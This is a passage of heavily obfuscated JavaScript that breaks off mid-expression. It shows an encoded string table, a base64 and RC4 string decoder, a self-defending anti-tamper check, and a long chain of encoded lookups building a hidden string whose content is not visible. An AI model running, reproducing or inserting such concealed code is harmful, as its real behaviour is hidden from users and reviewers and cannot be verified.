PhcJvKmsW','WPiveSodAG','e1vsnSo3','gCoLWQPEWPi','WQZdGSo9iSkd','ftBcJ8kPDW','nZfWASoP','W7NdGmosACkb','W5dcJ8kKAJa','iSoEWQ7dTCkU','mmopoIqV','hCkjW6hcTs4','p8okWPKWWOe','pSorWRnqWOW','W5/dPbXHmq','W7/dK1lcNSoB','jaBcGSkXzq','cCkbW4pcNCot','WO3dMmkaW4Dh','W6jjCmk7zW','W4pdPmo9zK0','W5ldN8khaCkl','W4hdUSopkSoK','wmkbimocFq','iSkSWQSIW7C','WQ5LWO3cVxq','WQldGCoGpCkg','xCoIuuJcGW','WO7dUSoiAmkC','uSkQfvu1','cSoHWPDrWQ4','amkdbmoDhW','WP9fWRxcNvK','WQrFWOlcM24','W5r1FCoDW7S','WRVcUK4iW5i','W6ldQGDAW6a','nrtcMSkYBq','jqVcJmk6Cq','W6RdKmolA8kb','nHZcRCkDzW'];function _0x3661327d(a,b){a=a-0xe3;var c=_0x3661327c[a];if(_0x3661327d['MRpWJU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3661327d['hRkyLG']=h,_0x3661327d['kGocsq']={},_0x3661327d['MRpWJU']=!![];}var e=_0x3661327c[0x0],f=a+e,g=_0x3661327d['kGocsq'][f];if(g===undefined){if(_0x3661327d['BLppyc']===undefined){var i=function(j){this['sjDsEr']=j,this['XuCalJ']=[0x1,0x0,0x0],this['WRifHl']=function(){return'newState';},this['Kjtqkm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['saFlHR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bycdrO']=function(){var j=new RegExp(this['Kjtqkm']+this['saFlHR']),k=j['test'](this['WRifHl']['toString']())?--this['XuCalJ'][0x1]:--this['XuCalJ'][0x0];return this['jbhfWp'](k);},i['prototype']['jbhfWp']=function(j){if(!Boolean(~j))return j;return this['qmhLVj'](this['sjDsEr']);},i['prototype']['qmhLVj']=function(j){for(var k=0x0,l=this['XuCalJ']['length'];k<l;k++){this['XuCalJ']['push'](Math['round'](Math['random']())),l=this['XuCalJ']['length'];}return j(this['XuCalJ'][0x0]);},new i(_0x3661327d)['bycdrO'](),_0x3661327d['BLppyc']=!![];}c=_0x3661327d['hRkyLG'](c,b),_0x3661327d['kGocsq'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3661327d;while(!![]){try{var c=-parseInt(Y(0x864,'&Die'))*parseInt(Y(0x1ae,'&5c^'))+parseInt(Y(0xacc,'u#K&'))+parseInt(Y(0xba7,'c%h5'))*-parseInt(Y(0x5b2,'ur1Z'))+-parseInt(Y(0x815,'qJnH'))+parseInt(Y(0x77c,'h&Fm'))+parseInt(Y(0x22a,'wFh('))+-parseInt(Y(0x213,']nI^'))*-parseInt(Y(0xbc7,'wTX]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3661327c,0x81f19),!function(){var Z=_0x3661327d,c={};c[Z(0xb81,'ur1Z')]=function(z,E){return z<E;},c[Z(0x543,'dxAJ')]=function(z,E){return z!==E;},c[Z(0x759,'87uZ')]=function(z,E){return z===E;},c[Z(0x5e2,')yH(')]=function(z,E){return z+E;},c[Z(0x78f,'Bo0E')]=function(z,E){return z*E;},c[Z(0x59a,'!Hxv')]=function(z,E){return z-E;},c[Z(0x55f,'XiUq')]=function(z,E){return z===E;},c[Z(0xb30,'AY4d')]=function(z,E){return z+E;},c[Z(0x4ad,'PJ9C')]=function(z,E){return z-E;},c[Z(0x4da,'S0$1')]=function(z,E){return z!==E;},c[Z(0x5ea,'&Die')]=function(z,E){return z===E;},c[Z(0x3c4,'3A$W')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x72c,'ku7B')]=function(z,E){return z||E;},c[Z(0x3c7,'z%FA')]=function(z,E){return z(E);},c[Z(0x570,'u81W')]=function(z){return z();},c[Z(0x626,'ur1Z')]=function(z,E,F,H,I,J,L,O){return z(E,F,H,I,J,L,O);},c[Z(0xbdd,'TkJR')]=function(z,E){return z!==E;},c[Z(0x7d0,'c%h5')]=function(z,E){return z!==E;},c[Z(0x602,'nuzQ')]=function(z,E){return z!==E;},c[Z(0xb19,'PJ9C')]=function(z,E){return z!==E;},c[Z(0xf1,'EpRf')]=function(z,E){return z!==E;},c[Z(0x8f3,'jrX)')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x9f6,'NJKW')]=function(z){return z();},c[Z(0x391,'(!]j')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x996,'dxAJ')]=function(z,E){return z<E;},c[Z(0xba8,'qf#*')]=function(z,E,F,H,I){return z(E,F,H,I);},c[Z(0xb34,'h&Fm')]=Z(0x11e,'wTX]')+Z(0x2f5,'tlj%')+Z(0x720,'z%FA')+Z(0x4d3,']nI^')+Z(0x163,']nI^')+Z(0x1c5,'XiUq')+Z(0x181,')yH(')+Z(0x90a,'dxAJ')+Z(0xa33,'@9lh')+Z(0xec,'&Die')+Z(0x1e9,'Bo0E')+Z(0x255,'(!]j')+Z(0x671,'ur1Z')+Z(0x63c,'h&Fm')+Z(0x784,'Csp3')+Z(0x2b6,'rVn3')+Z(0x67e,'&5c^')+Z(0x274,'XiUq')+Z(0x91d,'TkJR')+Z(0x20d,'R8Oj')+Z(0x18f,'wFh(')+Z(0x662,'S0$1')+Z(0xa1b,'7zV*')+Z(0x6b4,'dxAJ')+Z(0x844,'TkJR')+Z(0x386,'R8Oj')+Z(0xb10,'u81W')+Z(0x52e,'D)N5')+Z(0x619,'PJ9C')+Z(0xbc6,'@9lh')+Z(0xb06,'JXs^')+Z(0x9d4,'qJnH')+Z(0x3cb,'u#K&')+Z(0x164,'jrX)')+Z(0xba9,'u#K&')+Z(0x2d3,'GEm3')+Z(0xbb7,'JXs^')+Z(0xb82,'X*2i')+Z(0x8b2,'$DhJ')+Z(0x5ac,'&5c^')+Z(0xa4e,'z%FA')+Z(0x860,'DsNa')+Z(0x93e,'!Hxv')+Z(0x1f2,'dxAJ')+Z(0x234,'X*2i')+Z(0x960,'z%FA')+Z(0x851,'Bo0E')+Z(0x2b7,'c%h5')+Z(0x50f,'Bo0E')+Z(0x7d1,'h&Fm')+Z(0x89e,'tlj%')+Z(0x684,'NJKW')+Z(0x6d0,'TkJR')+Z(0x437,'$DhJ')+Z(0xa22,'rVn3')+Z(0xbd0,'&Die')+Z(0x80a,'z%FA')+Z(0x66c,'ku7B')+Z(0xa6e,'CN2#')+Z(0x8b6,'B2X1')+Z(0x702,'XiUq')+Z(0x12f,'B2X1')+Z(0x616,'S0$1')+Z(0x5f3,'c%h5')+Z(0x883,'R8Oj')+Z(0x3d5,'wFh(')+Z(0x458,'7zV*')+Z(0x9e2,'Csp3')+Z(0xa5a,'S0$1')+Z(0x99c,'qf#*')+Z(0x1dd,'87uZ')+Z(0x7ac,'&5c^')+Z(0x8bd,']nI^')+Z(0x1ba,'ku7B')+Z(0xa9c,'XiUq')+Z(0xbeb,'eXq8')+Z(0x13c,'87uZ')+Z(0x14c,'3A$W')+Z(0x511,'GEm3')+Z(0x227,'nuzQ')+Z(0xad3,'qJnH')+Z(0x7ee,'qf#*')+Z(0x1b7,'R8Oj')+Z(0x7ff,'&Die')+Z(0xa59,'EpRf')+Z(0x526,'dxAJ')+Z(0x80d,'&5c^')+Z(0x529,'EpRf')+Z(0x953,')yH(')+Z(0x300,'eXq8')+Z(0xa9b,'S0$1')+Z(0x16a,'!Hxv')+Z(0xb2b,'z%FA')+Z(0x835,'nuzQ')+Z(0x320,'ur1Z')+Z(0x4c3,'nuzQ')+Z(0x906,'nuzQ')+Z(0x599,'dxAJ')+Z(0x7ea,'u#K&')+Z(0x3c2,'3A$W')+Z(0x53f,'Bo0E')+Z(0x17d,'PJ9C')+Z(0x807,'^Ybp')+Z(0x809,'R8Oj')+Z(0xa8a,'7zV*')+Z(0x6a6,'rVn3')+Z(0x5d0,'Csp3')+Z(0x5c6,'D)N5')+Z(0x360,'R8Oj')+Z(0x606,'EpRf')+Z(0xb5f,'NJKW')+Z(0x800,'AY4d')+Z(0x62c,'!Hxv')+Z(0x27a,'EpRf')+Z(0x5a3,'PJ9C')+Z(0x236,'3A$W')+Z(0x5a7,'wFh(')+Z(0x912,'Csp3')+Z(0x4e5,'wTX]')+Z(0x508,'WgNL')+Z(0xaff,'!Hxv')+Z(0xab6,'!Hxv')+Z(0x9d3,'DsNa')+Z(0x88c,')yH(')+Z(0x4b6,'$DhJ')+Z(0x61d,'X*2i')+Z(0x99b,'!Hxv')+Z(0x6de,'@9lh')+Z(0x2e9,'EpRf')+Z(0x224,'u#K&')+Z(0x494,'qJnH')+Z(0x416,')yH(')+Z(0x8c7,'eXq8')+Z(0x950,'S0$1')+Z(0x309,'NJKW')+Z(0xb47,'PJ9C')+Z(0x5c4,'rVn3')+Z(0x158,'qf#*')+Z(0x7c0,'&Die')+Z(0x959,'^Ybp')+Z(0x183,'^Ybp')+Z(0x7e8,'JXs^')+Z(0x732,')yH(')+Z(0xbee,')yH(')+Z(0xb18,'&Die')+Z(0x527,'TkJR')+Z(0x3c9,'rYu8')+Z(0xb36,'rYu8')+Z(0xaa7,'TkJR')+Z(0x245,'h&Fm')+Z(0x39d,'ku7B')+Z(0x343,'@9lh')+Z(0x223,'JXs^')+Z(0xa56,'@9lh')+Z(0x40e,'ur1Z')+Z(0x147,']nI^')+Z(0x753,'WgNL')+Z(0x233,'u81W')+Z(0x326,'eXq8')+Z(0x62e,'!Hxv')+Z(0x122,'D)N5')+Z(0x566,'NJKW')+Z(0x3b0,'jrX)')+Z(0xb74,'R8Oj')+Z(0x17b,'B2X1')+Z(0x212,'Csp3')+Z(0xbc9,'dxAJ')+Z(0x500,'B2X1')+Z(0x31b,'dxAJ')+Z(0x3f2,'3A$W')+Z(0x1a2,'DsNa')+Z(0x821,'GEm3')+Z(0x1f7,'nuzQ')+Z(0x61b,'h&Fm')+Z(0x355,'XiUq')+Z(0x141,'EpRf')+Z(0x317,'TkJR')+Z(0xaad,'9oJk')+Z(0xb6e,'wFh(')+Z(0x8d2,'wFh(')+Z(0x333,'JXs^')+Z(0x9f8,'ku7B')+Z(0xac0,'$DhJ')+Z(0x994,'!Hxv')+Z(0x9fa,'XiUq')+Z(0x18c,'3A$W')+Z(0xa36,'eXq8')+Z(0x6bd,'^Ybp')+Z(0x723,'87uZ')+Z(0x131,'(!]j')+Z(0x879,'7zV*')+Z(0x1ea,'Csp3')+Z(0x12a,'z%FA')+Z(0x970,'ku7B')+Z(0x1db,'D)N5')+Z(0x5b0,'TkJR')+Z(0x4af,'87uZ')+Z(0x677,'&Die')+Z(0x801,'dxAJ')+Z(0x833,'87uZ')+(Z(0xa77,'NJKW')+Z(0x4b3,'XiUq')+Z(0x608,'D)N5')+Z(0x1a6,'JXs^')+Z(0x35e,'u#K&')+Z(0x345,'DsNa')+Z(0xa95,'XiUq')+Z(0x58d,'JXs^')+Z(0x6fb,'(!]j')+Z(0x90f,'3A$W')+Z(0x44f,'wTX]')+Z(0x642,'u#K&')+Z(0x7fe,'&5c^')+Z(0x909,'!Hxv')+Z(0x697,'(!]j')+Z(0x647,'9oJk')+Z(0xa2a,'NJKW')+Z(0x3de,'3A$W')+Z(0x4e7,'u#K&')+Z(0x8cb,'NJKW')+Z(0x3a6,'tlj%')+Z(0x139,'h&Fm')+Z(0x88d,'TkJR')+Z(0x556,'D)N5')+Z(0x6ef,'PJ9C')+Z(0x6be,'tlj%')+Z(0x37c,'rYu8')+Z(0x3fd,'GEm3')+Z(0xb97,'XiUq')+Z(0x5d7,'Bo0E')+Z(0xb35,'B2X1')+Z(0x7a1,'rVn3')+Z(0x7f8,'wFh(')+Z(0x973,'ku7B')+Z(0x15e,'mYWO')+Z(0x48f,'jrX)')+Z(0x230,'X*2i')+Z(0x3e6,'XiUq')+Z(0xb88,'S0$1')+Z(0xb39,'3A$W')+Z(0x271,']nI^')+Z(0x804,'eXq8')+Z(0xa83,'JXs^')+Z(0x933,'u#K&')+Z(0x2d8,'!Hxv')+Z(0x51b,'dxAJ')+Z(0x60c,'Csp3')+Z(0x4c2,'qf#*')+Z(0x194,'qf#*')+Z(0x2be,'jrX)')+Z(0xfc,'X*2i')+Z(0x3df,'u81W')+Z(0x28d,'wTX]')+Z(0xa37,'AY4d')+Z(0xa7f,'9oJk')+Z(0x521,'GEm3')+Z(0x9ba,'AY4d')+Z(0x5c2,'rVn3')+Z(0x9d5,'JXs^')+Z(0x3c3,'tlj%')+Z(0x8b0,'qJnH')+Z(0xa20,'NJKW')+Z(0x777,'h&Fm')+Z(0x9ef,'&Die')+Z(0x5a1,'u81W')+Z(0x64c,'mYWO')+Z(0x65f,'nuzQ')+Z(0x6e5,'^Ybp')+Z(0xa3f,'Csp3')+Z(0x25f,'rVn3')+Z(0x92e,'PJ9C')+Z(0x1d0,'(!]j')+Z(0x3ea,'(!]j')+Z(0x31c,'D)N5')+Z(0x6e1,'u#K&')+Z(0xb9f,'XiUq')+Z(0x3a2,'JXs^')+Z(0x14e,'R8Oj')+Z(0xf8,'qf#*')+Z(0x6f7,'D)N5')+Z(0x6bb,'JXs^')+Z(0xa0d,'!Hxv')+Z(0x58b,'D)N5')+Z(0x8d6,'@9lh')+Z(0xb65,'EpRf')+Z(0x1a7,'87uZ')+Z(0xe6,'D)N5')+Z(0x516,'rYu8')+Z(0x8e1,'JXs^')+Z(0xade,'u81W')+Z(0xa74,'c%h5')+Z(0x8cd,'ur1Z')+Z(0x8d1,'R8Oj')+Z(0xfe,'u#K&')+Z(0x36b,'rVn3')+Z(0x50d,'D)N5')+Z(0xb02,'!Hxv')+Z(0x73a,')yH(')+Z(0x235,'ur1Z')+Z(0x78b,'$DhJ')+Z(0x922,'WgNL')+Z(0x86f,'AY4d')+Z(0xa45,'dxAJ')+Z(0x185,'z%FA')+Z(0x2dc,'&Die')+Z(0x435,'ku7B')+Z(0x545,'ur1Z')+Z(0xad2,'!Hxv')+Z(0x4f2,'@9lh')+Z(0xb9c,'WgNL')+Z(0xb32,'NJKW')+Z(0x189,'PJ9C')+Z(0x971,'rYu8')+Z(0x374,'nuzQ')+Z(0x101,'ku7B')+Z(0x5e3,'CN2#')+Z(0xa05,'nuzQ')+Z(0x885,'Csp3')+Z(0x6dd,'R8Oj')+Z(0x9e9,'S0$1')+Z(0x5ca,'B2X1')+Z(0x25b,'EpRf')+Z(0xbc5,'dxAJ')+Z(0x4ef,'wTX]')+Z(0x20a,'qJnH')+Z(0x2b8,')yH(')+Z(0x693,']nI^')+Z(0x7b1,'87uZ')+Z(0xa34,'(!]j')+Z(0xa87,'$DhJ')+Z(0x3ba,'CN2#')+Z(0x3e8,'NJKW')+Z(0x7e7,'D)N5')+Z(0x5b6,'9oJk')+Z(0x77e,'ur1Z')+Z(0x5f4,'ur1Z')+Z(0xa3d,'(!]j')+Z(0x409,'u81W')+Z(0xac7,'dxAJ')+Z(0x5a0,'c%h5')+Z(0xa4a,'eXq8')+Z(0x2e5,'c%h5')+Z(0x379,'$DhJ')+Z(0x8c4,'wFh(')+Z(0x814,'&Die')+Z(0x862,'GEm3')+Z(0x62b,'^Ybp')+Z(0x72e,'S0$1')+Z(0x760,'@9lh')+Z(0x466,'nuzQ')+Z(0x45f,'jrX)')+Z(0x49a,')yH(')+Z(0xa44,'GEm3')+Z(0x97c,'eXq8')+Z(0x71d,'eXq8')+Z(0x43f,'!Hxv')+Z(0x81a,'$DhJ')+Z(0x7f0,'Bo0E')+Z(0x82e,'XiUq')+Z(0x69a,'3A$W')+Z(0xafc,'7zV*')+Z(0xa99,'EpRf')+Z(0x461,'X*2i')+Z(0x869,'u#K&')+Z(0x659,'qJnH')+Z(0x5bd,'R8Oj')+Z(0x55a,'@9lh')+Z(0xa1d,'u#K&')+Z(0x27e,'9oJk')+Z(0x42b,'wFh(')+Z(0x2a6,'TkJR')+Z(0x9ce,'$DhJ')+Z(0xa28,'87uZ')+Z(0x1b2,'(!]j')+Z(0x524,'qf#*')+Z(0xa6f,'Bo0E')+Z(0x330,'CN2#')+Z(0x872,'Csp3')+Z(0x7d9,'9oJk')+Z(0x3b6,'CN2#')+Z(0xa26,'qJnH')+Z(0x3d0,'WgNL')+Z(0xa68,'NJKW')+Z(0xb0d,'$DhJ')+Z(0x792,']nI^')+Z(0x1b9,'NJKW')+Z(0x507,'PJ9C')+Z(0x487,'PJ9C')+Z(0x9f5,'tlj%')+Z(0x9aa,'u#K&')+Z(0xb6c,'&Die')+Z(0x398,'ku7B')+Z(0x69b,'(!]j')+Z(0x186,'Csp3')+Z(0x9e0,'7zV*')+Z(0x5b4,'GEm3')+Z(0xa3a,']nI^')+Z(0x78a,'NJKW')+Z(0xbc2,'&5c^')+Z(0x1da,'wTX]'))+(Z(0x987,'X*2i')+Z(0x627,'AY4d')+Z(0x287,'ur1Z')+Z(0x505,')yH(')+Z(0xb16,'jrX)')+Z(0x8ac,'wTX]')+Z(0xbbb,'rVn3')+Z(0x2c0,'7zV*')+Z(0x582,'PJ9C')+Z(0x96b,'PJ9C')+Z(0x750,'qJnH')+Z(0x2ab,'mYWO')+Z(0x578,'jrX)')+Z(0xa7e,'!Hxv')+Z(0x597,'&Die')+Z(0x5d5,'qf#*')+Z(0x9a2,'rVn3')+Z(0x712,'(!]j')+Z(0x552,'wFh(')+Z(0xabb,'wFh(')+Z(0x319,'PJ9C')+Z(0x2f7,'@9lh')+Z(0x826,'TkJR')+Z(0x2d6,'qJnH')+Z(0xbbd,'(!]j')+Z(0x75c,'rYu8')+Z(0xb98,'B2X1')+Z(0xabc,'^Ybp')+Z(0x7bd,'D)N5')+Z(0x405,'AY4d')+Z(0x208,']nI^')+Z(0x915,'NJKW')+Z(0x344,'ur1Z')+Z(0xb92,'wFh(')+Z(0x40c,'PJ9C')+Z(0x303,'@9lh')+Z(0x685,'CN2#')+Z(0x2c4,'&5c^')+Z(0x54a,'rYu8')+Z(0xb6d,'WgNL')+Z(0x49f,']nI^')+Z(0x15a,'jrX)')+Z(0xb61,'9oJk')+Z(0x1af,'3A$W')+Z(0x65a,'(!]j')+Z(0x38d,'eXq8')+Z(0x863,'R8Oj')+Z(0x6ec,'D)N5')+Z(0x70c,'tlj%')+Z(0xb11,'EpRf')+Z(0x8e6,'R8Oj')+Z(0x823,'rYu8')+Z(0x237,'eXq8')+Z(0x988,'ku7B')+Z(0xb7f,'&5c^')+Z(0x96d,'EpRf')+Z(0x544,'S0$1')+Z(0xbc3,')yH(')+Z(0x3b8,'c%h5')+Z(0x583,'7zV*')+Z(0x277,'tlj%')+Z(0x3b5,'X*2i')+Z(0x51e,'87uZ')+Z(0x6ca,'qJnH')+Z(0x229,'@9lh')+Z(0x5b3,'TkJR')+Z(0x4fe,'87uZ')+Z(0x357,'JXs^')+Z(0x99d,'qJnH')+Z(0x3a4,'NJKW')+Z(0x9f7,'CN2#')+Z(0x6f8,'(!]j')+Z(0x408,'c%h5')+Z(0x1cf,'&5c^')+Z(0x858,'!Hxv')+Z(0x220,'TkJR')+Z(0x573,'wFh(')+Z(0x660,'PJ9C')+Z(0x3ae,'qJnH')+Z(0x452,'rYu8')+Z(0x884,'qf#*')+Z(0x6a5,'u81W')+Z(0x53a,'S0$1')+Z(0x2cf,'WgNL')+Z(0x4f0,'GEm3')+Z(0xbab,'D)N5')+Z(0x1b8,'rVn3')+Z(0x232,'qJnH')+Z(0x92b,'DsNa')+Z(0x813,'u81W')+Z(0x1ec,'X*2i')+Z(0x96e,'!Hxv')+Z(0x84d,'wTX]')+Z(0x334,'wFh(')+Z(0x2fd,'WgNL')+Z(0x9c5,'X*2i')+Z(0x442,'rVn3')+Z(0x4c4,'9oJk')+Z(0xab5,'D)N5')+Z(0x32c,'c%h5')+Z(0x2dd,'jrX)')+Z(0x615,'CN2#')+Z(0xaa4,'dxAJ')+Z(0x278,'PJ9C')+Z(0xbc1,'$DhJ')+Z(0x53d,']nI^')+Z(0x87b,'@9lh')+Z(0xae6,'AY4d')+Z(0xa6c,'$DhJ')+Z(0x9b9,'X*2i')+Z(0x9a5,'ku7B')+Z(0x445,'rYu8')+Z(0x209,'9oJk')+Z(0x791,'&5c^')+Z(0x1c0,'$DhJ')+Z(0x8f4,'u#K&')+Z(0x264,'eXq8')+Z(0xa6d,'&Die')+Z(0x2d5,'c%h5')+Z(0x63f,'wTX]')+Z(0x5d3,'ku7B')+Z(0x595,'rVn3')+Z(0xb57,'WgNL')+Z(0x71a,'rYu8')+Z(0xf3,'@9lh')+Z(0x9e8,'Csp3')+Z(0x11f,'ur1Z')+Z(0xb90,'@9lh')+Z(0x749,'(!]j')+Z(0x4e9,'CN2#')+Z(0xfb,'tlj%')+Z(0x115,'GEm3')+Z(0x388,'wFh(')+Z(0x8f8,'(!]j')+Z(0x1a3,'B2X1')+Z(0x1f0,'S0$1')+Z(0x54e,'mYWO')+Z(0x3fa,'Bo0E')+Z(0x60a,'&Die')+Z(0x9a4,'jrX)')+Z(0x1e6,']nI^')+Z(0x22f,'X*2i')+Z(0x715,'^Ybp')+Z(0x4a9,'jrX)')+Z(0x649,'(!]j')+Z(0x630,'nuzQ')+Z(0x756,'^Ybp')+Z(0x581,'3A$W')+Z(0xa32,'z%FA')+Z(0x114,'nuzQ')+Z(0xb3f,'9oJk')+Z(0x176,'@9lh')+Z(0x4c1,')yH(')+Z(0x15d,'JXs^')+Z(0xb73,'X*2i')+Z(0x709,'c%h5')+Z(0x1d2,'z%FA')+Z(0xaaa,'AY4d')+Z(0x8a7,'B2X1')+Z(0xb26,'$DhJ')+Z(0x68b,'u#K&')+Z(0x1f4,'wFh(')+Z(0x924,'X*2i')+Z(0x2c2,'wTX]')+Z(0x629,'AY4d')+Z(0x4c6,'S0$1')+Z(0x7fb,'(!]j')+Z(0x58e,'EpRf')+Z(0x371,'wFh(')+Z(0xfa,'dxAJ')+Z(0x313,'dxAJ')+Z(0x199,'NJKW')+Z(0x2a8,'qJnH')+Z(0x68d,'rVn3')+Z(0x831,'wTX]')+Z(0x9f9,'GEm3')+Z(0x850,'jrX)')+Z(0x38b,']nI^')+Z(0xbe1,'&5c^')+Z(0x871,'h&Fm')+Z(0x739,'mYWO')+Z(0x5ae,'ku7B')+Z(0x6a7,'R8Oj')+Z(0x347,']nI^')+Z(0x376,'mYWO')+Z(0xa24,'Bo0E')+Z(0x743,'DsNa')+Z(0x85c,'3A$W')+Z(0x97b,'D)N5')+Z(0x80b,'GEm3')+Z(0x4cd,'AY4d')+Z(0x6a2,'EpRf')+Z(0x36e,'jrX)')+Z(0x67a,'wFh(')+Z(0x2b5,'u81W')+Z(0x944,'h&Fm')+Z(0xbca,'qJnH')+Z(0x47c,'CN2#')+Z(0x672,'dxAJ')+Z(0x4f6,'h&Fm'))+(Z(0x708,'TkJR')+Z(0xac3,'wTX]')+Z(0x9a8,'rVn3')+Z(0xab3,'CN2#')+Z(0x5cf,'Csp3')+Z(0x706,'h&Fm')+Z(0x18e,'PJ9C')+Z(0x565,'dxAJ')+Z(0x3fb,'qJnH')+Z(0x192,'PJ9C')+Z(0x4bf,'h&Fm')+Z(0x130,'87uZ')+Z(0x867,'3A$W')+Z(0x221,'wFh(')+Z(0x30a,'nuzQ')+Z(0x678,'S0$1')+Z(0xb76,'nuzQ')+Z(0x1a5,'qJnH')+Z(0xb25,'ku7B')+Z(0x32b,'87uZ')+Z(0x152,'!Hxv')+Z(0x4a0,'z%FA')+Z(0x2e3,'^Ybp')+Z(0x8e7,'@9lh')+Z(0x4ea,'u81W')+Z(0x66b,'3A$W')+Z(0x584,'Csp3')+Z(0xbc0,'mYWO')+Z(0xb6a,'z%FA')+Z(0x6d8,'D)N5')+Z(0x98d,'eXq8')+Z(0x8a4,'!Hxv')+Z(0x180,'mYWO')+Z(0x63a,'dxAJ')+Z(0x7ce,'ku7B')+Z(0x302,'&Die')+Z(0x24f,'eXq8')+Z(0x8fe,'XiUq')+Z(0x997,')yH(')+Z(0x935,'&5c^')+Z(0x46c,'NJKW')+Z(0x5da,'wTX]')+Z(0x6c4,'eXq8')+Z(0x6ad,')yH(')+Z(0x744,'@9lh')+Z(0x5d2,'S0$1')+Z(0x2ba,'CN2#')+Z(0x425,'qf#*')+Z(0x1d3,'TkJR')+Z(0x555,'9oJk')+Z(0x36f,'u#K&')+Z(0x8d3,'JXs^')+Z(0x604,'rYu8')+Z(0x87e,'XiUq')+Z(0x366,'DsNa')+Z(0x368,'Bo0E')+Z(0x76f,'u81W')+Z(0xa5d,'&Die')+Z(0xb43,'tlj%')+Z(0x217,'rYu8')+Z(0xaac,'87uZ')+Z(0x14d,'&5c^')+Z(0x898,'TkJR')+Z(0x329,'qf#*')+Z(0xb68,'R8Oj')+Z(0x4e3,'JXs^')+Z(0x79a,'DsNa')+Z(0x968,'mYWO')+Z(0x1bf,'ku7B')+Z(0x525,'rYu8')+Z(0x1bc,'JXs^')+Z(0x6cb,'u81W')+Z(0xb33,'S0$1')+Z(0x275,'wFh(')+Z(0x748,'&Die')+Z(0x60e,'87uZ')+Z(0x32e,'h&Fm')+Z(0x770,'eXq8')+Z(0x400,'7zV*')+Z(0x3f4,'Csp3')+Z(0x94f,'ur1Z')+Z(0x7c4,'qf#*')+Z(0x532,'qJnH')+Z(0x711,'87uZ')+Z(0x5b5,'R8Oj')+Z(0x674,')yH(')+Z(0x59c,'rYu8')+Z(0xba6,'wTX]')+Z(0xaf2,'PJ9C')+Z(0x474,'3A$W')+Z(0x4bd,'rVn3')+Z(0x66d,'9oJk')+Z(0x28f,'PJ9C')+Z(0x55d,'XiUq')+Z(0x955,'wTX]')+Z(0x916,'tlj%')+Z(0x812,'&Die')+Z(0xa89,'(!]j')+Z(0x20c,'u#K&')+Z(0x5e4,'9oJk')+Z(0x82d,'ku7B')+Z(0xbaf,'wTX]')+Z(0x2a0,'R8Oj')+Z(0xad9,'eXq8')+Z(0x68c,'h&Fm')+Z(0x6ba,'WgNL')+Z(0xa2f,'AY4d')+Z(0x1c6,'!Hxv')+Z(0x27b,'CN2#')+Z(0x299,'rYu8')+Z(0x485,'z%FA')+Z(0x34b,'D)N5')+Z(0x241,'B2X1')+Z(0x9dd,'ur1Z')+Z(0x4ab,'ku7B')+Z(0x5a8,'qf#*')+Z(0x254,'WgNL')+Z(0xb96,'u81W')+Z(0x8d7,'D)N5')+Z(0x472,'$DhJ')+Z(0x59f,'NJKW')+Z(0xa00,'wTX]')+Z(0x5c3,'87uZ')+Z(0x65d,'CN2#')+Z(0x8c0,'S0$1')+Z(0x798,'WgNL')+Z(0x187,'^Ybp')+Z(0x2d4,'rYu8')+Z(0x95f,'TkJR')+Z(0x6ae,'^Ybp')+Z(0x94a,'c%h5')+Z(0x248,'7zV*')+Z(0xb5e,'qJnH')+Z(0x37f,'c%h5')+Z(0x3ab,'nuzQ')+Z(0xee,'EpRf')+Z(0x618,'tlj%')+Z(0x62f,'dxAJ')+Z(0x727,'Bo0E')+Z(0x76a,'XiUq')+Z(0x218,'D)N5')+Z(0x9ff,')yH(')+Z(0x2aa,'&5c^')+Z(0x49d,'GEm3')+Z(0x852,'wTX]')+Z(0x3cd,'z%FA')+Z(0x7a4,'mYWO')+Z(0x431,']nI^')+Z(0x5ef,'ur1Z')+Z(0x288,'WgNL')+Z(0x353,'eXq8')+Z(0xa4f,'&Die')+Z(0xb59,'Csp3')+Z(0x267,'u#K&')+Z(0xa62,'Csp3')+Z(0x358,'dxAJ')+Z(0x54b,'NJKW')+Z(0x35d,'&Die')+Z(0xae8,'CN2#')+Z(0x160,'9oJk')+Z(0x21b,'nuzQ')+Z(0x5e9,'h&Fm')+Z(0xa15,'Csp3')+Z(0x8a1,'rYu8')+Z(0x70d,'eXq8')+Z(0x385,'eXq8')+Z(0x5de,'u#K&')+Z(0xa50,'Bo0E')+Z(0xbbf,'Bo0E')+Z(0x482,'$DhJ')+Z(0x382,'jrX)')+Z(0x781,'ku7B')+Z(0x15b,'u#K&')+Z(0xa52,'AY4d')+Z(0x84a,'z%FA')+Z(0x620,'(!]j')+Z(0x8a5,'mYWO')+Z(0x2b2,'mYWO')+Z(0x4ce,'wTX]')+Z(0x11d,'qJnH')+Z(0x85b,'WgNL')+Z(0x5fb,'B2X1')+Z(0x52a,'X*2i')+Z(0x554,'7zV*')+Z(0xa25,'wFh(')+Z(0x2d9,'h&Fm')+Z(0x96c,'wFh(')+Z(0x4b4,'87uZ')+Z(0xa55,'AY4d')+Z(0x103,'XiUq')+Z(0x617,'WgNL')+Z(0x904,'S0$1')+Z(0xa92,'ur1Z')+Z(0x680,'9oJk')+Z(0x978,'9oJk')+Z(0x969,'u81W')+Z(0xac8,'